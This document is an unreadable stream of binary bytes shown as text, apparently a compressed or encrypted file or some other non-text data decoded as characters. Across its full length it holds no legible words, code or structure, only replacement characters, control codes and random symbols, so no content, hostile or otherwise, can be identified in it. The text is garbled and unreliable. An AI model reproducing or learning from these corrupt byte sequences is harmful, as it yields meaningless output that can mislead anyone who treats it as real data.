�L�u����b5\�αю �y�Y��h`Q�C�Y���ϨZ6���1��P����iiY1�"���#OUdG���OL�l�Qu����V�#*��s`��9��M�C�f�I߹���l# #6�K��~z�̸��k(�12��t V�ڄ~Fu5�g�>l�C��)j�"�\�`�<���mnN��ⷆГ��Fb�)��"Y�[|�,?�k%�A�@I��`^�8*xV|��ܪ�J����� �`X��ϘV	 ����9��T����.@����9��7&��䘁�ǾZʥ�8�Ԃ��o��=a����gj��qLA��A� ��E����;uEڢ� �Oũ�فo�����������T��q�"�x�a������"��f۹sX �8
�Z�.�	�:�(4s�z�ow	��z	��
hC�����Ds

�l"+�qb�r���n �����F͉0�lo���BX�Q)��:d%� ӝ�GB�9����{i�1v�Ă����U�׭mҖ���m����h�=r;fɴ���u�1�
0�gUjn�]s�3��X�o)�|c�3Y Vn6y����f�;���%J!��������W�_a�>���T���,V���d|��_�^�Zye���G��x�Dzy/��O���ec��+3����p�ӟY�� 7d���Uᙉ]8(@��+�K�\�R�^����f�T&���<��<�*�̀]Δ�̨����U�p� �ל��fɮ̫FX�	��Ђ0�9�}��
�P��}����!K��#E�Uಏ �O��s��|���9���8�L�L���U�m��W�.��UL��_���>�����
������k���u5ފgOG�K.�����N�4����sZ~�����|�wU��b�>����Xj��`��W�f΃^��7�=��P�����E�����dt�[&+>A��Z�J�_��(B�6ES
�Z�!N��(���ط{E<L��֌7��� ����'�ӈ���n����=D;����>Ę,[�^b�loSw����,��~(7p��艪,��9�{>8u��n�@����K-�nhi�)f	�Cr��	��=e����\�P���?�	���>+�[��"�K��$�PI��Q�g.Fk�(ÆL>�0C@TP�QQ� "@�pS蘱g�,��k����:f���xB;�2bƹ�D��S��AO�m�߁�^���-ʠAb|�s��@c])��WJ�bb��' %"�yYG�:P����H La�*H�ݨ�  xR��ru���h�B�=�D�-ypM�~��퍒m�qʾ��!p��(�ytcF�/n�8њ����~������o�����G�8�Z�8��żåt� ���D9Es�E�3�Si,N��nF���heC�c"���3�k�	�,�h�	�aʵhi�Xl@!1â��U�L�挨�L���g��4�1�H��7�/�K��&h��Q�]s�k��@T!meq�S�T���0C#i��m�-9[�1�cN!_"�t#���iu�K��9N��l8��cy�`�d��rG}i�� ���Dt51�½��{����z�kT��u��L�Ｊr��~tk��]~~W@�u�s �Xp����_Ϧ�]�;�[��D"_|!lb�V��$�Lm)o���{�[���]�k���R�J~+���H y�	o��T%P|�k^�b_�z��	��>��7���)���0D�g���Y!�{�u�&�WUON��n�+c�˵K�M0i�0�q=����+����kǟ�x��~�����u,�GǱY�.B\��ݯ/��}<�Qmu�m؞�����r����G��s�~����ѩ1"��j�����d�r�A�ڸ�M�\I�)�;����B,�rA�K~$�pA���FV�����rL;�٦��Fz4�I
Xn�^T����R�;���3��ĐM��{�r����V�����n1c�	���aω�6
���bw��h��)�gе2�zZ"0�9Sٴs��`9E�qՄ�g���,kVr��=_a��*�X��q�:�(���*�&�Y��%����^��e�Δ� ��\R��[���ً�帄�|`)US����èb��q��rJ,�wx� /��hs�s�YT�XԨ	.��T=�Q"��sIв�����gl��Qn�~�<a�O�'�b�a��E"i� ܇��6X�� @;�y��-���V7xH�p�w�u���)pz�!
�����ʞ1��0!jg�ë�p��eNMZ��$���oI�d����[�)x�UE&���[(�dTȘ|��cL��e�>���>�ۿ}���������v��v�w�;X�� �sZ�q�J{ �:s K��D�))_�B�wd���K��쐌�3}���Is8��7�5�
I��5ǈ���&9Ju%~B1t��+��'P�<���!3�$��:�~��H�1��=�+�θ 5Xv�E-j�dR�Ш�tU�S�a����r����[Ł�e�T1����1h�i�3��:��)�*��o�/>.����N��t\��0q�#J���m�ݞ��υ�H/}y����*?L,H/�ܞ�U^�3m{���Փ��v�X�Fd+����U�]��~�Kh��,��^��bm����ʹ�<V!q(D��Ze�g#�=W�-����Rnj��w3ܯ�=���Ja�!���cT*�nQ�\������ܐ%��z��ɤl3ɲu��z'�5����aԑ�S\MX�CQڰ�Qgzz��L�����[�^�����eߟ�/(���@�]���y�l�WY�׿��LeD�D�T:�ӊH^��u������t��{u1�7y�ҖC��㣔P΋��1-�U �Ͽ_Σ��o��0��ƫ�3_���U��ovdv����\�ڎs�I3«�c'
�+β�Z�*�x�.�Yҏ�z4�n�
v�-���!C�J�skq�'c������e���@~�F��p�+����B�

��E�-<SCx��g�q�Yn\�/U�
zoQN�	���C�(?( ��j	3��o@$K��u�3"�xl��C�ϡ�̠3ݕ����8��D�8`�*�+ ��9P.���-$��
��95��v~��^1!���f�;��$�۪z�1�kEdn�Si-E��~D��^q�#ar*���P��W�&�w��8�7�T(�"~^V�����HN#�
Ц�����iY��`����մfHpk�c�Q��	�&�z1��y#t�陔H�s�\�G �� `����!q_{��v�,��Ś��#tb����{�+3~�(����$v.q3F�P	*r��b�@�qBz���.tu0�9�� ���⫯3�KoF[z�DG������������~�����,�_����-ý�Y'�`�]#$N&�ާ�� u�3a��<	ad�|9�fPD�?7����a�x!V�0a�j���E�7e�˩�a"�h3q�������7d�.�#'M��F��z1��փ鶖F�W��V�@ !���0�d��z4��*dE��FD��H%�eނf�e;�?��zS�?㯀��{d� ���9�yB� �H����p��|<����<� �	�0&��*#��� }�Ĺl�u�X��U9��ן~o���0���Kd�5l*É��'��R+���� �Eʫ�������âk���mc�_F�gh�\�F4i�+��~�Fq~;]K�j,����|���qU%�S��������đTvkxvΞm&���/�sk�y2�D����R?�b�Vι��(�� �b�xC����}쮤�ן�a]��6��KXC��d
���n��p�먛}�\E+�W�p��)�P褠��Ƒ�Pg��aH�{9��gA����)�䜬�)�m>�g�׫��{�MI��㯮X�����`���~K��7ʲ��pE'���r9_�y���W�.?�2͋���՝p�BR��~#T���=��dOT�C&xn>�&�����xR����Pͥ��!�� �"����<c�3R�K~V��C\cr���y庻��V?Y��#2����	cϮ��h2�P�<r ̵�Ѧݳx���1[DD����YQ(�5��9x���J76l�A`F� |�@�۔�����٫�����e'��Z�A;#�?�>�A$pU��n��yW�LF(��5'�E/8�c[p�y��j������=T�i�6�k��P{s�5���F���)�bµ"��A�z��>0
 ��_й9-jB��ԍ Ox8L�F�`�Uq�@(V4@yQ ���躈����kJ�d�K�-����ι;ު���o���I����؜��]�����qĬ�6���i����[�, �}2��R�j���~�E�����g�6�p!^��`�������~��?~����~�A��7��h�X��<A}h������t=#��<0���j6g�Es��-�2��<3ʄ
 ��a�<z$~�������`�v}���Zo�Ѧ�l�xd�%��|I�I�ryE�3��;>�EF@���x�Ѹ.��^|�}=xh&%7�0�H�(�];���9óu��"͎ �h"�~T�ǽ2=�mm���e* G3�������8ar4��MM���(�� �ղj��HV(N��RU��b�x�\��r�!�=7(�=�u��d ����_ۯJy=;�M_���|�ӹΆ5*�z���c}�����G_��񀚸�������UU�x��pB�����%��$�d����@�]���{��盫��e.��ߒ� 8�֙���Bg=>p������aB8v��bؘ��v�(����Ʒ7�1��	���П�ވB��	�.Pi8΁�s3��xIЗP�2�:��˧�����H�6�_���z^���T�3;|q���읭FCC�5�y��*����
�2���ƻ�#�.6��$�B'�{/`�B����k"=>��/a���i�>���`�<_�,5T�}ԋrY�����U;�6#)C���N���f�I=�s�j��ǘ
p2o ��C�{e�D^W0��Tt��~H��+���쳴E�D�����W��m0�0��(�ʔw�R�4|��yf��yk,O%!�Z ���M�4Z� n���nFR���h�u���X�5��_�Ad�	�	O��邶�iBՔ�L<�74Q1I�Y�IM=�t���E�R�[9Л�f�@������@�l=���8��5Bq��51��vDǉy�.L6I>��T#��eT�]�Ybџ�4>3f�1��� ;���	�i0���Q	zG������F�͒���q-B��#�1��h���0_H�c�O<I���j�����k"DˣG�	�2���c�8����t��: �n(��|L�zdÈ��h
�xrnܸ*�{��"�;a�V�%������y�%iƅ�	���e�J�#ߍ*m���5���d�������������KOۏ"7����S*\v�ǅ8d:�� rYpI�AT1\v���E~{[d�*�@�-wTs���ư�X�ʎ)K =��%���6Z?g>I�m��D��zI.(#��L��h���P� �K�dO3t�8R��щ��0�VN���f �^�ݰ���6��'e�5���QB�v���,O��N(Z?лy��;�h,L�9d����yRC;c,��f��g��$�oF��;������n����J����Y���0ii\'�zl�T!J��>�O����x� �y�jp@i������pn����`�`�3���^� ;����W���<� C4���J���Lo�3�2�E������	�@B�א�>#c�����W�i۾?�f�LC]���
)�&�y^N��x�A��|{CSE�x@Uq�(��O��0�>Nh�3@5�^ח��b�c;Nk��F	�L}'q%!��X�f���]���1��W��ޞ��U�,Bp���,�Vd�ë+����
=w��r�=Y�t��ܣ�(�i�� ���S/��~5��L��TO���at�'7i�5�s�n\����j�}-��9���[c;Mx%
�,=#)k��8���<!)��'��f�a(sj"��C����'V�/c0�7>��o��gЄ�cN|L�c*>�ħ�7�c*N�xL�Pũ�����������3����n�<�Gk�"8�	C�5���p��[o�����oG�{�*���r�C�7�n�[a���)#%�4���7�sJDvը&�k�x�^(��y���<MIg���D�}�6��f�����WQi����H^Xp/�#i"Ȫ�i1��#Ch�k&��'�b��0��*]s�hm�3��_�Jc�t#��/Y�|	fH4���@�0O�nM����R=�9�<"Z��O�������=���x$Bdy�>ۣx]��'no��'>kcb4���^�ij�ĤnF�&Z����v� 0H/9:,F�Zc	_�rb�G�Wkh`B<P����[�=�R���Z�l݈kb�&���O�1D�'��BT� ]���z�8�c�z���8���o�x���ѡ��㶽{���+{�+��hx�C�泅~$�J��m�y�'sr�@���$=�tZBL�}��@�U��9�&�~��A(#��s:���2	`3h:�7���򮌶N44?VfXcr��������|0G��T�kt'��bLT �ftUb��W���j2�7����S7-�����<-�j�=��KF�*l��	�4ZmSۼ{��.���̈��9��ߡ: �{BO7J͉cЪ��^�DW����j�%*�gy�Ôx��yd HB�F�}k�`Ui48��z�T�0|�� O���w86��[���>�+{�1ӣ�n߽"�NJ�Vq��C�� �鱁�#�dQ!�������|�E��5� �W*��o "�R���WK�G������)觘Q�]�,����~b��6N���Z��N�@�ftt�+c@��yM�����Sf�0�x���*�\y�~~�x#���kWf����~����!�7RG�z4Z�fk;���P�{�y�dRڕ���=���ҧ}W�3��
���}U�̧��X}�;�lGv�JA�/����B��e����[_t��NPG��L}�/	a����f$��>�FC�9M��^*&���
X��,	����L9�1~�i���ϩ��?����w����瘗��{\��p�o�����vx;:ޏ���oǁ{ox�x��׃a4֨'�r�
L�ց][���xH��+˺��Kܛ)n:��1�c�@Vx�:b���
d]��߻1k�:USue?=�$ ��R1R�^bϽN�q�>B�}4�������7�b���!�9�oM��e�T�4<�����xrϫ :9F32�|��B�=�a��y��Qnvqeܮ�*��$ho�ޮ��|/�j ���0����¦�g4�����Ttj�i��~�DЧ��	��wy[d��X����پO�4��y�t|L��C!SB�k}�=�"��vR�����v<���$`�KAs�L�m��@����9&�6@�V�%0&�͈80�{��]�7�w.�.��8�������'�������.�f`	H j�98�Os��ϳ;(�̜kl�V%��r��"cTg�K��$��I��H�Eg���i��ݔM0:��;]��M0=�Z�=bQ�u7F��IE=A��pw��"�(��q�1j�*c��y���8|$}6���E��P��iH��h��tqxܙ�*���6vFt�a̔ێ���xF(��f4�n���9H�;��g Q��h���D��6ëz�@�̺9E�ԓ��ɺ�@*��}n����'�3�Ȑy-��!�e���~�[�|��3\
Rq��r�w��H�XK 2z ���̑Qu^�o�;|�M]��11B�I9�[�֧ߨ����Ʌ������rtCY�9��{��_z�
�b��1b���(W"���7�K��tA�Fh�1T�@lh��O�=L��;T;�9\P���<��?�8�:������1[C��	m�d�l�
���)aV�
Q�ޯs]�"�lp���U���������� 	!���d���+^q�s\Z�z~���{;�F��iBxJ���N�ۯ����W��j�_����.�X"O�Qa����XP<oU���]��s�^��_�KC�]U�� �����F~|��z�����B��j@�R�R�CE���,��c�'�N(~�Ήc�ǘ�������}}���1�'v����n���n��o�v?��~��ow��o���{�K���Hϣ#B>���),O����j6��v�q��4��*�}��D2���� 7H�5��%S��<'#�]n��s�T�[1ޥ�]]Y��0�j�)<4�Qځ��r�9���iȰiuüZ�
	�����Ygw0t��e�F?��y*p�s�4L�5y�v�DO[n�P~7O(�kJ��:�
�1F̙ʙ:<[�� ��y�Yս{��87PE��#"�L�%1���`����tJ*9���b��T��u:x|� H;ۀ(�����"�Ǔ�JC�Byם��9Yp���.��~�44áց�o�����'~~��o��x�8<��fWL�t|e�R��2���|�t�D���Oql�H�L�
���F6'�ۤ#*T���`���
 qd�r�s��^T3�E�S���u��i�`�G(��B�}j�(z�Qˬ,��5�5�������U�B��1�-���q���0qC�N��F�h�17P:�feZ�m�0FF���r	8}W����� �f�En�vNch���A*�;�Gi~��z�����$��Wa�
��PU���O�F(2��P���o1x�����ܪ1�cٓ��߉L�G彊G�Ȁ�{<��qW���#',����3��z�9��-`m���dl���3�F��D%Lk��F��s��Ϣ��ߺy�9�œg�`�X&�����ƒ�(� ��iBR������AlÎ��3�z�;2�%�Q`0�S� Ra*�̬"6�"⓷ɺ>��$
{�װ�����\{��{y��-Ukc!���ɫ�?��x!��W���$������3�sY��q�j����X��#������!��5��8�/�W������߫�^�q�$�yk���t��q1Vj+��/�Y~�"d���������|�w+e��lE�
<���U
r{?�����~N�9���Ã�?�uΉ�c�ϏǗϽ���v��������77�������,5�[��(V^E�W0]a�&o���zH5�v�i�
ē�QN�4X�>�;�3��'Օ��1�W�kse��\\�n��k>�͌E������.���t���Z���w�ʈ
�7��0�R���p��s�!��G��&m�T`(��r޼~����r,ۥ�	Dq8�0���Am&��&讏���x!Χzs%(9�V�,ڽ�dw��D����5)vxһ��(ը�`k"a�1|�n�w�T$���%��#i0R�G�B������oz� �Z��6,�'�τ2'���і$��4��q����9�	���*���hG����x�v@ܣjFr��q���R �������{�$ WY�4el�	߼\�#�lN=�%��Y�{�Dy��R�Yq�6��K�h�1��'�r��Qba��P�"T#�0��,�������`}�	S��zd��zJ���6%#MFoK9Y(T�� c��C�1�4�pl�����eaĜ����{NЏt�9��Fei���а�x�IZ�^v�5@O/�X�8Z-�L`�Bj'�Ѹ�w��k��R<{���X��� ���������D��{ٲ����&���F����������"�i�c���g$@����X���O��>V�&�u5T���3�"nn}8a��~���+\k�uT��
-�X����e�B��*a|�V��x�L`�u`)�W糎&�KT�JBk��6�BY��*�����V@�c�g��UO��=��k���"p���V��j� �Ͼ���c(�x�88����܀`���>���"W����6���_��#�ϵ@�À�wC�6ß��_��/޽�;�E����^߹D�"?/��8��vӋ�R�R��>��Z��q�6�*,Ɛ❯گ+VYn5[TA<�'vL����=a9}���VLM�5�
���9���>���?NS��{�������q��8O������"���w���~{�������~{�㷷�ut����r��S�<0y���#0�S�{�k��ȯ�	����{���L�Mڧ��Mu��{4l��N��*���7O��
������7S@͛�� �_ Fx�l����@�	�4�<vj�aƁ��bX�=m^������t��g�l�4��jP�l�{N����XC⟃ZIʫZ�Ĺ{�5c�E�1�{�d�x���^�Ձ�2K��/��S���z�0���XΈ]e�H�I�R黆l�����x,�A�'�U�F)̚!*�><���"�ǘӢ��a��Z��3`3!�����O���a��#;�e��O�Gק�r���@޷TPp9J��o��!�ۢ��}�οT\	V*� �`2��5����4�	�]�D��栲5m�3��(Sm����Ģ_\Ձqz�=�#��*���F�"�����3vt"���h��G��9�d9��0����CЧD����攦�չ*����sz�i����'�W5��@��u�n�Xu@�\�4~`9L,�u��j6A1e�1V��*���֎d��^=�?��F0˿�a�4���������f���I�[��E�bx��ߣ���z��sL�O����lxۿ�������d�㉮��O��Yp]�}�!�
���
I��+���õ���j>7�6x�S^���^%�g���`�纎W�Z�Qᙓ�D0P	��ڗ.��@yn���l��y'�(���\���%Y� Os�2|S�w��^�u�{�����X�ٔ@�^���N��e�W�ie{�Ra���D����q�9纎u7���Q<�@u5���pxڏEQ�����O
_�����Q�����v������X�P�JA���H!id(��د*�_�#CB�c��2�g�9ډ1(,D�q��	�|����sL�1�<���P����T~|�Ϗ����	~{�߾����;���;��ɣ��^-�/J���{32ڣe �WzR��x���ܺ�
����=�J�{�.k^w����|-�>i3๞�Fqگ+q�<L�C�è\�Ko=�42���G�&��8��D�6k�y�d�������2��r�p{/�(�8�c���G�x��`RE(����`z�?IL3��3��r�I$��>�!��&��"�Ec�'�4E��������?�hkPX���Y&��'������X&_K��H�V���˵V�^Pԕq SL�9���y�F���i����a���ER�I��fm5�yb6@D�{�??0�������1�n��ZZ?Ф�g��7�׈����s�\��9��q]4� +p4�_��CoF?����77dAm#l��� �*K���;X�s�>O�HoG �M���W�iH��=2����[��SS-y'����,"wX���S���n@���buU3b4�A��9ZK\4?��tI�ӎ%�H'd;���Ƈ�X��փ�cZ��� �Cz�[�gS���5�ݷ��U;B�9fD�%^@�`3�9�7 ��T��ݧ��V��͈4ܶ�����0��ٿ��*S�Rs�FAz�G�ϱ�{U�21���9)���W�L�H����̻V9���8�0�@C�[�!�'/���*�2H/���9�.ۤm7s�V[�@A�.\6��\��]�q<��*Vx���p}���ru=�w��PC}�.x�B��:�T�**^���]�w���Q���_�t�a��>��񨎓׮�>�(�	�]���q�н�����J3��\���n�2�r(`�Q�5�pL\���p����>�4֋����v�h�dB��^)�˵+� ���kY
.ư���߯��
�vSC�"y�R1,�_���we�����o�4��Җ5����}*����#����kN�?��?<G����ۭ����o��ߎ~;�{B��b� ,�T,"K���`��v��c}��ADԣ-R������y��
#�g����j�u{üUMUH�$��)�d�7�Sx�cD^#qY
��h(2�����JR��U�j��&8z|��� ����8������[�)fp�Ht�Nk)�Gj��՚D��@'\���GT�*T�V2���gh̀����BR��jB������^)�|�x�BEtE��X��4�H�Nշ����OD�ʪ�קZ_�m��p�-/�����n��w̡XVu >?�*�bn�w�6��`�ș!]D�fL*���ҩ� �aJ�)x���G�x����8�.�e_H��ͧ���WCɹ[B��4>uZu����:��[�E~i�t�3�n��.�Y�B���PL7L��Z��"O� �G�[���4��H����-9"y�)���D�~Y^��qb�9��!�� �|4�""��6@r�c{:�_=�U����e/�LX����GU�*g�+XC���W� A�%C^j_����*��\���v�}V��z�V!_ʿ����t{�s�y*���c��Z%����Dwi��~	��(P@p�[L����>R�_��$����W�
Ԭ�T�k�{��<�$W׾�d|#��=#1��<^��X�B����"�.�6b����V�D�MZ�-/W��>o}�y���k�_��W�
߷��?ًlo��漮�﫱%��BQZ~_�[�ac��^�u&�C�d���x��W0]�6��W׾'*���d֬'�4��p_}���s=�׿��7u������E�5f��?-�vc���y,W���o��F����������?��R ?΁� ~|.��~��Q�v÷�����~DH��B9�I�}U�N�9�M�J
���'O5�wV���F赇���h{#uO������Qdv��1�,7��L Ǭxv:�n��4p��3O��S!�W��.�&Lv�3�*CP&�� �V�lJ}W��<�_�U�\����2H�˔^=闹�Fw�E�e��X���n�E�0#�{I��A�%��mMYR�p��V�!=�+��!�l�aF�V�:��WI�)\@��<�"J̃����J�Z$��v;p{<�?������XR�.�xw��Vn�M@d@�4��@�=�ތ��A�|���{������{�y� �1�^���+�b��OՏ�B$")�����A�zd��)4q����9��f[�7��+���tB����s%�DBV��0��X�)�3�#2��7 �־5��PF��_dz
r?1��[?�ceً�FHS��R܋�UK ��&��AV�{Ν�#�m��V5`���W�/V��e�����Q9:|a鵬^����2�5�,"F߾/��J�c�錩9S�g
=���o�J�~ %RY�7���ؽ}��/��W�V�z�^	��G��Gy�a�)p�5���~�潋��HI��$������I`�� �`Nե�эM��C�9w��kű�]�x�s[�p�6T�F�j[u,U��ƳA0�$qi[����v���?�b����}2��uF��ݏsT<�k��FY���S�<��i�O�T��p������=?[�Z�6����$����������K~q��6�#4
<)�$�W��t�.?c�U��bt������k����`���R���BB�.{.r�\욯֎��1�/����~�sL|�����������T���� �F܏���Y������������yd p*�D�	F�J�>��(���[�l#[�N5�Vdb5��Ƴ��P�tߌ:�cL�ASL��[S�;e�EVQ`�Z�W*�p W�M����mz�+�|�ʪ���F������L�3����n�VV8���X
�5���"`J@MV6ǵ�`%`����"R� +B4�|G��04KŀBiLI
��B��������
� eBzx��Ļ��	�ˤq�4�1���\ʘD ��Ĝv.���<&~~�������s*�sxe z޳א씸b�;s�ϒԵlV~�5�1 ǁ��o�ܓ����O�Zt����m�饿�P�%�<σ_�XiQV�IM t*���#�[�Q���P|��&�f�j�~�"Ќ	%pc
�OQD�f�#��"*,)"<߈�٧�:M �`ĕ|�1�N�^
���)7NnV1��B
 ��'j����Q��}'��x/�~t7@�M�pg�㒖�^$��,���>4a�a������)�2i/�5�,����mhHS3��f�������lK\6LB�keR�D�muK`7@���w��q#�{�Y�Y�Y�Uu?�Cg���ŋ�ƽ7 �ȗ(���A�Q������sYE�(U��l@A���$s*.�r+�$�2ik �w�,��u�g��8��<�'P�EpK!3\T���Q��奊K��ZHנ՟����u���~kE��,�y�4D�B�λ�!�TH��K ��Pvi���T�B���SݜZoh�!�į:���*��h��]�B�{@���Z'�S��Qo�,y�*jS}�n���N�6��ƻVyz��o]aC�ٳ�Q�y_S���z������iS:G�s�������.��Cu��1K���z�C�1�Y��MS�i������l'i��K��b:yM��H[����65�<Kh�����}�7��Z����~ʥ����r�~��Ao�M���\�}����k�٠��W��o�<��Ƌ!^j �@f=媜�8p�3�ʵ*�f��M�7f��n��^\�+Z���9Y���#��ε�nI8[��x���U�1��bs����ب�v7�>�@Э�T���J5OM������+-_6��q��� �_ �$�/{�.���)�;�ౘr��҃�%]`���L������
���avp�V�Ea�;��<�զ��;P��̖;���8.�N�ɲd��!$_{6�.�;�=4�u�n�C�'\�Trb�s�����< /������@���b�ъ�YuI�E���PU|�Q�U�Mnss%6׷���:��@#�K�x5�����>ޯ
��S޲e
Q@�� T�r\6ns��G�v���)
����B�/4��)�-�B�ٲi��4^'������'�Ƃ��HJ��S�e�>���<(���A��o"xW�1�����R����H��ۏAup��� k�wA&�D����?���q�,}I\g*g��gx5]�����du~�ޱ� �1c+V�(|ݙ�� _$��d)�<��\bV*�4�R#Iy��']J#�#�K�ȥ�����IsPM��d�,J���ns���:�� U�5�u�F�A�*��Z�J�O?�tu�9=�:/��n�)�KӼ]���A]��.g��J��u�~���<S?�@�bƊ�^�F7��ws6R~�F��ύB�G ��R�f����u%�.�f�<F����Y����Z(e� 㝬��W�﨡��e��:Tq&��2�2�i�!�o�9D��R�5ʣYv�����[y��@oǩn �`��k�W�C�-b�����oW�=軐C�ܛSi@���ɮ.������ ���Q��u}��h>W�t��`Q}O�۫�ثY�z'P/w�~&��������D��gH���Eu��ב���������#y
l�-�	[�p-�������3q�؏t����6�Rcł��l-0����6�̷ql��V�h�*�s, ".�&�^�6���� ��48�T]���, ȒsI��>�xR�95֒?�g���*Div/�&R���ey4�g?��^��U\�ۤVʠ��fN�t^�M�x2��nB� _E�
��+8PFG�R�L���R����X0������:R��2��#!�G���(T��r%����$-5�'���2k��<`��2
(��w�=�������)Q��dօI���d��������!667�^߄[pQ��?�q�,6%EM��U$���x���e<�M7tS���/���(�mw��:��<ȹd���� �W��$�gK�!�ٽ��58�.�ۀ����8���AN�,�W�]�E�]-��� T@T q�x��r��  �"�uF�A�AH�q;�IT�ٓ,NDH͕���_�w�!p;'.	��Q8�g9d~��:Ɓ��R�q��2*�|���Qy�����I,[��KkIT!-��-L�y�}w���>s��\:	&�<�aٯ���)�K�����]��M}�"�K�z@�I�xz�_��7��c�,n=]mL���!�`j��O�"��2n���r��T���u>�Ј�@����&��e��v)z逥�u��q��_�����u�z�!�5H�\����NBD<�8W�J
�8�(����Ε�ڣ;�����u���'�-��H�G�>8O�tYh��r��P�36i*]�Wo����7�dƎTL���׿���f�������ͼ�F��9�w�� ��7i��@�9]]t;��y��~�f�!��\ߥ�t�X��om)��v��wp����0��H�
�=�+�����hB
V�V���5�@}��8�t����6�rC10�*pt��,<6���\�2
61R7\Vʦ&/ l� p�P�H�rϙz���Cħ�F$F�����ɥ��qb$��ܠ�r^[`�p1��� ~X	��KMrc�z�&R;E�B��#���;T݊��@I�(���R�����8NEs��V��R	5��p����SʄԗS�bj�L��pN����V��z� �gk�"����DK�����WIν9ź�R�Ĝ���� ��*.�V%� ��%:�
��[h�J8�B'p�2��`��Y���������)�<8�ŕ�-�xN�S���j[���-���� �e��G���]�B6/��K����,ݗ������q
\�ޜ��*�tH��d-*�)x�sɥ�y��5Y�ߓ($Eq��R�=��#�T �Χ�*ߍ�t���,=�������XJ�������r�����9�ծV� �V������e\�GK�\']Q�oKd�4B�zP�;�Hm,%�诘)�P������� ���zp�����xI�q�:��tm6���P����Syу��o��F:��:�re�u�:$s4�w�U���ڝ�5Η�Z�� �ߋ=�bT����ziĦ#h�Ozi�Qw���*���h����5˟�NM����gD�kE`��F��D�zү|�9t���U\�;D�w+�(�2�yN���7�#��믠-h����۩��;�E��Dq�'�����y�=����˄�N�k1Ry:uR=G���5��f���i�"mk���I�/� uP���g����Щ߈� ��m����:�Rk]}�f�s��y��*͖w��B�w����!��~����I�w?�C��l�q��T���W��>���Bpta>Y�˂��G��Jf� c�8�W3x �L�v����9Q.������&�>
,@'�����P�r��\�����"��il�\�b�q6��=J4���}U摃�s;�,<@�)S�	�¡��*p`dI$��F�.S�@��	�'�j�S��)�2k�:��B����R���MJ���\o��(���n��>B�'B�r_B2�v.���"����#+�\^�8H���9T�s 
���)}�c~q�X����7x��%�]���>
ԬL�t�-�(X� ��+c�i�_U�cq�O��� :�.:�^Z�c	�^��-_@V`#�ׯ�|*�B�	�'�p
 j��x5Ǿ�2c/�ϥ��cSx"(�
��E+���7.*�b�d�n��i+[W�'U~\���E�|� p�Ɩ @UR��:ߏ��Az.��e]\�����/�`�J�� .�N�=�`}��ĲvP��#P�JY0����o3}@�*
 ^VS��S����W�#|Qrd^f9�1�$�qYC$m�B���A�Jԗ�{����o��r�D�������x=�ؔ�"3��z�9���I[SȽ�uMC ]��R�����A;Zrz9$
w�#8���;uoR�����#�o��׼��[w�b��jF@��'������t��c����<E�c����Y��kC�C���KS�O�OH�yl���s�c��s�-����t~��P�Jg.��N�߃�^ޚA
1��_��VG/.��J.��4z˻Y���yU�����3U=ǵp��B�jZ`��/	�u῟�Ds&��=�rI�R.W�C��3��G�c��]��|�S��5!1K+��4�Z�֩��������7��7�� "�nnausW^����c���|��#�-,�9ր���H�yJ��S�|> 8��)��+eQ˾Υ�iv+��V���1����|\-���̿��J��k���yЃ�g���8�ֆ�6ϩu۴`J�!��@'��(<O�u+�x_ܒJCr�DC ��.��oIc\��BrE�|P|at����;p��&�p����5ٙ����� 
3����#΁�D����Er��B2b��ץ�����D.� E+A��O�c�Da���S� e��ozt���,
����!�WQ�%Ba|^
���@���b!@3
nr5���˄��!�Q*U�C��Y� _hy�v(\����W+\�d�����@Q�q8��ѯ��@��x݊�s��Q��\9y��|Tx�r�J��p�k/����cD��A��h���R�0�<�+4 ��o��=����럋�P���x\� ���A����&��e�w./�HY/Tdi�Y��B��$I5���巎��V��=U+�JhEx�`����G]]���~r9֜����X�u(9G�w���go�D=���2 ����e�>��Ҕ23~}����;&u�Pi�������c�Y�@+ ����E��"H��y4���-��/6��rE�<ůܫ��v'$�/]"�O.�ڻT�R4_�B%��
�Ī��߼��~�V�����3�sA?�2D��z�7���w?z�i�	�Wi��]�N��v�4�_� �����)���-�9��\C>?��u�z�
 ��@ȤX��4cl8 E���ղlU��"�$:��{W��!��ͦ������o��k�ӳ�q����o��<�EA�g�mv�0&E�ml���&��
�s ��-,F����6�-ʤ9�G��_��-�̎�����$С6XN�6e�NL�樔pJ���s��I��M�f�1����nq61-A&B=�fc���!*(��,cV�(��뤓|��@9���hG��A�".��� �	u+/c� �řXG|/'�i*���Mi�D�Y]�][ 	 i�Gyԝz�VO�C���E�dJi��,5�꽨kR݈�Tjeuq\��P�`uU�v�@�{��o��
7���s��V�+}�k�l4!�ҋ�%���8[,��:�f<��M�	��* �Yށ#^�
 ��!J�@�ͪˮ;Q�,K��(�jp�,�R���� /)����!����>�����M�D��>Z��1�w����������,4d�� ���X&��c�l��y�@��P���Q\��6.�4"G9�	���w ��Tm��Qi���y�2Q"ߗLlDEF�H�jK\Q"T]���eU��R��Z��T2֊S�Ρ�FY����0/���<P�5j���t}}����R��@Ε|�$�sh�x����>�tZ��Z�r��]�B�����x��?� e��Kٗ�Su\+9d��i!���f���׺��ueM^j�Q�pi���r@�C�ֺ�\&i���j������i��M�
��$=�c�|Y�Pf�m���'�/����%o7��n�N��;��O�t]���{���@2w��N4���z���ftY�Ʊf����u��M}:��|"���O��4����<K���K�^o]��G��uk�7��T�y�I�N
�>JI_���*:(�Z���� $!��i�%�r2���$;��j˗n�f�7mv�0�
���`c���A�,�0��b���9V�=]�W�уD����r�-�Å�,�h�,@�>�?��4l�u�(�i�X0h��,LI���`]ħ6Y�zQ� *j�y�׉ٯ�ErE���<n+K�r��Z�2��_��"V�x���$t���m�3�I������פ̣�_m*zݯ$��J?����~�5�6�t�$d�[jP�#p<V����y����F��"��j�;*<�(s���-l�w�>���\�N"��|���¨�6!%�-�����(�q�_"�g� y�)�q~~�V�HF�.>��z(G�V]tP�79�ҳU@Y�(K6WO'��!~\Os�MV2��G�=�J�{^l��l�A�=P��d�H�}QĪAj,�FE�:��ӧ$mF����c��e1�S��L�9�3� \֬�֚I�rQ�\�e�|6~Q�3�ٵ �o�!���4���U B�x��D�T��}A�C ��਼(��3�m8, ��:���I$��$�~����� AX��I����m�� �U@�SY7�4�%p9�`]8�K9�J��� ��N�-��̛R�\�����oΎ��9p����*�ʈX�U�;����L�r}:�t<k����H7�������8�����"�Pp���Yr�ث� l��>ݨ�!)E�UK%l-��݋��j3�����H����!Ro�h�k���q}�A7}���g�����O�Ҽ�����P�g�.?��+�kֆ޴�;�m��^��'8U�>�X<4���|��/ [���r���*\�� ����f��3��ajo�W��1`���jX%��_���1�lu+lu����z�Wx���v�WGt�'���T2���$E�=�Ή9�(>�U����&�|��6�+ފ{E��l���xګ�]U\2/Z|��`rC��ӓ �P�&�U�!.-a,�/���{��KL�k��s�_�